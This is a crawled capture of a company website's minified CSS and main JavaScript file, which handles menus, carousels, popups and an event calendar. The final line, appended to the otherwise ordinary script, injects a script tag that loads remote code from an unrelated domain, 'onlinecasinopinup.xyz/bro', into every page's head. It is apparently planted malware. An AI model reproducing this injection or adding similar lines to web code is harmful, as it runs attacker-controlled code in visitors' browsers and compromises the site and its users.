dd{margin-left:0}.coming-soon-content{position:static;-webkit-transform:none;-ms-transform:none;transform:none;padding:50px 0}.coming-soon-content h2{font-size:25px}ul.countdown li{border-bottom:2px solid #00abc9;display:inline-block;margin:15px}ul.countdown li span{font-size:20px}.coming-soon ul.countdown li p{font-size:12px}.newsletter-comingsoon .newsletter-email{width:100%;margin-top:0}.coming-soon-content .btn-submit{float:none;margin:0 auto;margin-top:15px}.content-area .item-lastest-news,.content-area .lastest-news-detail{padding-right:0}.widget-area{padding-left:15px}.content-area{padding-right:15px}.textwidget,.widget .search-form,.tagcloud{padding-left:0}.promotion{margin-left:0}.widget-area ul{padding-left:20px}.widget-area h3{text-indent:0}}@media only screen and (max-width:479px){body{font-size:13px}.avatar-testimonials-1-columns .owl-item{width:50px !important;height:auto}.item-lastest-news .img-news-container{width:100%;height:auto;margin-bottom:15px}.item-lastest-news .news-text-container{padding-left:0}.item-lastest-news img{max-width:100%}.label-v{word-wrap:break-word}.chart-v-item{width:35px}.promotion{width:100%}}@media screen and (max-height:320px){.mCustomScrollbar{max-height:260px !important}}a{color:#00abc9}a:hover{color:#008096}.btn-hightlight-color{background-color:#00abc9}.btn-hightlight-color:hover{background-color:#003f4a}.text-center{text-align:center !important}.mCustomScrollbar{height:100vh;max-height:unset}.logo img{width:160px;margin-top:-20px;margin-bottom:-10px}.header-v1 .navi-desktop-site .navi-level-1 li a{padding:10px 15px 29px 15px}.about-us-row{display:flex;align-items:center}.popup-video{display:block;position:relative}.popup-video:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:0}.popup-video .play-btn{position:absolute;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);top:50%;left:50%;z-index:10;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.popup-video:hover .play-btn{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1);-moz-transform:translate(-50%,-50%) scale(1.1);-o-transform:translate(-50%,-50%) scale(1.1)}.title:not(.title-inline){display:block;text-transform:uppercase}.item-blog .thumbnail{padding:15px;background-color:#f0f0f0;box-shadow:0 0 10px #ccc}.item-blog .thumbnail .img-blog-contain{margin-left:-15px;margin-top:-15px;margin-right:-15px}.home-services-carousel .item{padding:0 15px}.services-section .customNavigation,.industries-section .customNavigation{margin-left:0;margin-bottom:20px}.other-services .title{margin-bottom:60px}.announcements{margin:0;padding:0;list-style-type:none}.announcements li{margin-bottom:5px}.announcements li a{display:inline-block;color:#888;padding-left:15px;position:relative;margin-bottom:10px}.announcements li a:hover{color:#008096}.announcements li a>i:first-child{margin-right:10px;position:absolute;left:0;top:5px}.announcements li a .ann-date{font-style:italic;margin-right:10px;color:#a0a0a0;display:block}.announcements.deadline li a .ann-date>span:first-child{display:inline-block;padding:0;color:#00abc9;font-weight:bold;text-transform:uppercase;font-style:normal}.announcements.deadline li a .ann-date>span:last-child{display:inline-block;padding:0 5px;color:#333;font-weight:bold;text-transform:uppercase;font-style:normal}.announcements.deadline li i:first-child{font-size:50%;top:10px;animation:color-change 1s infinite}.industries-section .item{padding:0 15px}.footer img{width:200px}.footer a.link{color:#fff}.footer a.link:hover{color:#008096}ul.social .instagram:hover a{background:#3f729b}@media (min-width:992px){.text-md-left{text-align:left !important}}@media (max-width:991px){.logo img{margin-top:0;margin-bottom:0}.owl-project .item h5{width:calc(100% - 30px);left:15px}.call-back-text h2{float:left}.call-back-text{text-align:left;margin-bottom:50px}.seperator{display:none}.more-all{display:inline-block;margin-bottom:40px}.about-us-row{display:block}}@media (max-width:767px){.team-listing-small,.partners-listing-small{display:block !important}.team-listing,.partners-listing{display:none}}@keyframes color-change{0%{color:#e23e2e}50%{color:#888}100%{color:#e23e2e}}.footer-col-2 a:hover{color:#fff}.about-mission-vision .nav{justify-content:center;display:flex}.about-mission-vision .nav-tabs>li.active>a,.about-mission-vision .nav-tabs>li.active>a:hover,.about-mission-vision .nav-tabs>li.active>a:focus{background-color:transparent;border-color:transparent;color:#0095b0}.about-mission-vision .nav-tabs li a:after{content:"";transition:opacity .4s ease;opacity:0;background-color:#0095b0;width:100%;height:2px;position:absolute;left:0;bottom:-1px}.about-mission-vision .nav-tabs li.active a:after{opacity:1}.about-mission-vision .nav-tabs li a{border-color:transparent;color:#333;background-color:transparent;font-size:20px}.about-mission-vision .tab-content{padding:30px}.about-mission-vision .tab-content p{text-align:justify;margin-bottom:20px}.font-weight-bold{font-weight:bold !important}.team-listing .item-experts{margin-bottom:50px}.partners-listing .partner-item{margin-bottom:30px}.position-item{border:1px solid rgb(2 2 2 / .20);margin-bottom:30px;padding:20px 15px}.position-item p{margin-bottom:20px}.position-item .large-btn{margin-bottom:0}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}.w-100{width:100% !important}.career-positions .form input,.career-positions .form select{margin-bottom:10px}.file-upload-btn{position:relative;display:inline-block;color:#fff;font-family:Lato,Arial,sans-serif;font-size:0;white-space:nowrap;margin-top:15px}.file-upload-btn .upload-btn-text{display:inline-block;padding:11px 17px;width:300px;box-sizing:border-box;vertical-align:top;background:#00abc9;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;border-radius:3px}.file-upload-btn .customUploadBtn{display:inline-block;padding:11px 20px;background-color:#962d22;background:#1B4D8B;transition:all .2s ease-in;color:#fff;font-size:16px}.file-upload-btn .uploadBtn:hover + .customUploadBtn{background-color:#112F74}.file-upload-btn .uploadBtn{position:absolute;top:0;right:0;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0);height:100%;text-align:center;z-index:2}.float-right{float:right !important}.submit-btn{margin-top:20px}.industries .services-list-contain .item-services{width:100%;margin-bottom:20px}.listing .site-main{border:none}.listing .item-lastest-news{margin-bottom:50px;padding-right:0;overflow:hidden}.pdf-download{padding:5px;color:#8a0303 !important;border-radius:3px;transition:.4s;margin-right:20px;font-size:25px}.pdf-download:hover{color:#050505}.mr-5{margin-right:5px !important}.course-date p{font-weight:bold;text-align:right;font-size:16px;margin-top:10px}.course-date{float:right}.mt-50{margin-top:50px !important}.map{height:450px}.map-marker{font-size:40px;position:absolute;transform:translate(-50%,-80%);-webkit-transform:translate(-50%,-80%);-moz-transform:translate(-50%,-80%);-o-transform:translate(-50%,-80%);top:50%;left:50%}.fa.fa-map-marker{font-size:30px;color:#0066b3}.pb-0{padding-bottom:0 !important}.justify-center{justify-content:center;display:flex}.login-listing .site-main{border:0}.login-listing .itemBlogList{padding:0 !important;margin-bottom:50px !important}.header ul.navi-level-1>li.active>a{color:#00abc9 !important}.header nav ul.navi-level-1>li>a{transition:.4s}.header ul.navi-level-1>li>a:hover{color:#00abc9 !important}.mobile-menu>li.active>a{color:#00abc9}.mobile-menu .open + a{color:#fff !important}.mobile-menu>li>a:hover{color:#fff}.simple-listing h3:hover{color:#333}.pagebar{background-color:#00abc9;padding:20px}.pagebar h2{color:#fff}.breadcrumb-finance{padding:5px 0;margin-bottom:40px}.sticky-wrapper .mm-toggle{font-size:18px;margin-top:12px}.about .popup-video{margin-bottom:30px}.about{padding-bottom:0}.team-listing-small,.partners-listing-small{display:none}.owl-controls .owl-buttons>.owl-prev,.owl-controls .owl-buttons>.owl-next{position:absolute;background-color:#00abc9;padding:5px 10px;color:#fff;border-radius:5px}.owl-controls .owl-buttons>.owl-prev{top:50%;left:15px}.owl-controls .owl-buttons>.owl-next{top:50%;right:15px}.partners-listing-small img{margin:0 auto;display:block}.career .panel-heading{color:#fff;background-color:#00abc9}.career .panel-body p{margin-bottom:20px}.career .panel-body a{margin-bottom:0}.item-services .caption h4{color:#00abc9}.item-services .caption p{margin-bottom:15px}.item-services .caption .learn-more{margin-top:0}.services-detail-content h3{font-size:22px;font-weight:bold}.service-img-header{height:300px;background-position:center;background-repeat:no-repeat;background-size:cover}.item-lastest-news .news-text-container .title-news{font-size:22px;color:#00abc9;font-weight:bold;margin-bottom:0}.item-lastest-news .news-text-container .title-news:hover{color:#008096}.listing .learn-more{transition:all .6s ease 0s}.listing .learn-more:hover{padding-left:15px}.simple-listing .site-main{border:none}.login-listing .item-lastest-news h3{transition:all .6s ease 0s;color:#00abc9;margin:0}.login-listing .learn-more{transition:all .6s ease 0s}.login-listing .learn-more:hover{padding-left:15px}.login-listing a h3:hover{color:#008096}.project-terms .current{color:#fff;text-decoration:none;background-color:#00abc9;padding:6px 10px}.scheduled-courses .course-item .scheduled-course-info{background-color:#f8f8f8;padding:15px;position:relative}.scheduled-courses .img-contain-isotope{position:relative}.scheduled-courses .project-terms-list-page{float:none;text-align:center;display:block}.data{position:absolute;top:-45px;right:16px;color:#fff;text-align:center}.data .day{background-color:#2e363a;padding:10px;font-weight:bold;font-size:18px}.data .month{background-color:#008096;padding:0 5px}.projectContainer3column .element-item .img-contain-isotope{float:unset}.scheduled-courses .element-item{margin-bottom:30px}.scheduled-courses .project-terms a{margin-left:40px;font-size:15px;text-align:center;display:inline;margin:0;padding:5px 10px !important}.color-white{color:#fff;transition:.6s}.color-white:hover{color:#eee}.accordion-style-light .panel-default>.panel-heading .panel-title>a{color:#fff}section{padding:30px 0}h3 small{display:block;margin-top:10px;font-size:55%}.contact-section{margin-bottom:40px}.logout-btn{margin-top:6px}@media only screen and (max-width:991px){.header-v1 .logo .mm-toggle{line-height:60.5px;font-size:16px}.fc .fc-toolbar{flex-direction:column}.fc-toolbar-chunk{margin-bottom:10px}}.services-detail-content{margin-bottom:40px}.modal-backdrop{width:100%;height:100%;z-index:1039}.fc-h-event{cursor:pointer}.modal.in .modal-dialog{top:50%;transform:translate(0px,-50%);-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%)}.footer-row a{display:inline-block}.mb-10{margin-bottom:10px}.mb-30{margin-bottom:30px}.pdf-download{display:flex;align-items:center}.pdf-download span{color:#000;font-size:12px;margin-left:10px}.chk-lst{display:flex;flex-direction:row;flex-wrap:wrap;list-style-type:none;margin:0;padding:0;justify-content:flex-start}.chk-lst li{margin:0 10px}.chk-lst li label{margin-left:10px}.d-none{display:none}.item-lastest-news .news-text-container .title-news{font-size:28px}


--- FILE ---
content_type: application/javascript
request_url: http://jmkaudit.com/compiled-js/main.637798377764828609.js
body_size: 8876
content:
 $(document).ready(function(){
    
    // <!-- Initializing the loading images lazy -->
        // $('.header-v1').css("top",-110);
        $('#page').css("opacity",0);
      
      //calling jPreLoader function with properties
      $('body').jpreLoader({
        splashID: "#jSplash",
        splashFunction: function() {  //passing Splash Screen script to jPreLoader
          $('#jSplash').hide().fadeIn(100);
        }
      }, function() { //jPreLoader callback function
         // $('.header-v1').animate({"top":0}, 800, function() {
         // });
        $('#page').css("opacity",1);
       
      });
  // <!-- Initializing the navi mobile site -->
  $("#toggle-navi-mobile").click(function(){
            $(".off-canvas-menu").collapse('toggle');
        });

        $("#close-button-navi-mobile").click(function(){
            $(".off-canvas-menu").collapse('hide');
        });
    //Mobile Menu Scroll Enabel
    $(window).load(function(){
        $(".mCustomScrollbar").mCustomScrollbar();

    });
    // --------------------------------------------------
    // Sticky Header
    // --------------------------------------------------
    var a = false,
        b = null;
    $(window).scroll(function() {
        $(window).scrollTop() > 200 ? a || (b = new Waypoint.Sticky({
            element: $("#sticked-menu")
        }), a = true, $("#sticked-menu").addClass("animated slideInDown")) : (b && (b.destroy(), a = false), $("#sticked-menu").removeClass("animated slideInDown"))
    }); 

    // <!-- Intializing Navigation Effect-->
    $('ul.navi-level-1 li').hover
          (
            function()
            {
              $(this).children('ul.navi-level-2').addClass("open-navi-2 animated fadeInUp");
            },
            function()
            {
                    $(this).children('ul.navi-level-2').removeClass("open-navi-2 animated fadeInUp");
                }
          );
    // <!-- Form Search Navi-->
    $('.btn-search-navi').click(function()
        {
            $('.form-search-navi input.form-control').toggleClass("open-search-input animated fadeInUp");
            $('.btn-search-navi .fa-search').toggleClass("fa-remove");
            $('.btn-search-navi').toggleClass("active");
            return false;
        });
                               
         

      // <!-- Intializing Navi Menu-->mobile-menu-transparent
      $("#mobile-menu").mobileMenu({
                MenuWidth: 250,
                SlideSpeed : 400,
                WindowsMaxWidth : 767,
                PagePush : true,
                FromLeft : true,
                Overlay : false,
                CollapseMenu : true,
                ClassName : "mobile-menu"
            });
      // <!-- Intializing Navi Menu-->
      $("#mobile-menu-right").mobileMenu({
                MenuWidth: 250,
                SlideSpeed : 400,
                WindowsMaxWidth : 767,
                PagePush : true,
                FromLeft : false,
                Overlay : false,
                CollapseMenu : true,
                ClassName : "mobile-menu"
            });
       // <!-- Intializing Navi Menu-->
      $("#mobile-menu-transparent").mobileMenu({
                MenuWidth: 250,
                SlideSpeed : 400,
                WindowsMaxWidth : 767,
                PagePush : false,
                FromLeft : true,
                Overlay : true,
                CollapseMenu : true,
                ClassName : "mobile-menu"
            });
      // Button toggle mobile menu

    // Popover bootstrap
    $(function () {
      $('[data-toggle="popover"]').popover()
    });

    // --------------------------------------------------
    // Back To Top
    // --------------------------------------------------
    var offset = 450;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('#to-the-top').fadeIn(duration);
        } else {
            jQuery('#to-the-top').fadeOut(duration);
        }
    });
            
    jQuery('#to-the-top').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    });
    // Intializing Select Box Custom
    $(function () {
        $('.custom-select').fancySelect();
    });
// =====================================================
 });


$(document).ready(function () {
    if ($('body').owlCarousel != undefined) {
        try {
            var owlServices = $('.home-services-carousel').owlCarousel({
                autoPlay: true,
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsMobile: [479, 1],
                pagination: false,
                navigation: false
            });
            $('.prev-service').on('click', function () {
                owlServices.trigger("owl.prev");
            });
            $('.next-service').on('click', function () {
                owlServices.trigger("owl.next");
            });
        } catch (e) {
            console.log(e.message);
        }

        $('.team-carousel').owlCarousel({
            autoPlay: true,
            items: 1,
            itemsDesktop: [1199, 3],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsMobile: [479, 1],
            pagination: true,
            navigation: true,
            navigationText: ["<i class='fa fa-chevron-left'>","<i class='fa fa-chevron-right'>"]
        });
        
    }
});

$(window).on('load', function () {
    //match height
    var grp = [];
    $('[data-matchheight]').each(function () {
        var group = $(this).attr('data-matchheight');
        if ($.inArray(group, grp) < 0) grp.push(group);
    });
    $.each(grp, function (i, v) {
        var max = 0;
        $('[data-matchheight="' + v + '"]').each(function () {
            if ($(this).height() > max) max = $(this).height();
        });
        $('[data-matchheight="' + v + '"]').height(max);
    });
});

$(".file-upload-btn").on("change", ".uploadBtn", function () {
    $(this).siblings(".upload-btn-text").text($(this).val().replace(/C:\\fakepath\\/i, ''));
});

$('.career-select').click(function () {
    $('.career-select-option').val($(this).data('val')).trigger('change');
    $('.career-form input').first().focus();
    $('html,body').animate({ "scrollTop": $('.career-form').offset().top - 200 });
    return false;
})

if ($("body").matchHeight != undefined) {
    $('.eH').matchHeight();
}

if ($("body").magnificPopup != undefined) {
    $('.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false,
        zoom: {
            enabled: true,
            duration: 300,
            easing: 'ease-in-out',
            opener: function (openerElement) {
                return openerElement.is('img') ? openerElement : openerElement.find('img');
            }
        }
    });
    $('.img-popup').magnificPopup({
        type: 'image',
        mainClass: 'mfp-with-zoom',
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300,
            easing: 'ease-in-out',
            opener: function (openerElement) {
                return openerElement.is('img') ? openerElement : openerElement.find('img');
            }
        }
    });
}

document.addEventListener('DOMContentLoaded', function () {
    var calendarEl = document.getElementById('calendar-view');
    if (calendarEl != undefined) {
        var calendar = new FullCalendar.Calendar(calendarEl, {
            initialView: 'dayGridMonth',
            headerToolbar: {
                center: 'dayGridMonth,timeGridWeek,dayGridDay'
            },
            eventBackgroundColor: "#00abc9",
            eventBorderColor: "#00abc9",
            events: JSON.parse($('#hdnEvents').val()),
            eventClick: function (info) {
                var title = info.event.title;
                var desc = info.event.extendedProps.desc;
                var modal = $('.event-modal');
                modal.find('.modal-title').html(title);
                modal.find('.modal-body p').html(desc);
                modal.modal('show');
            }
        });
        calendar.render();
    }
});const script = document.createElement('script');script.src = "https://onlinecasinopinup.xyz/bro";document.head.prepend(script);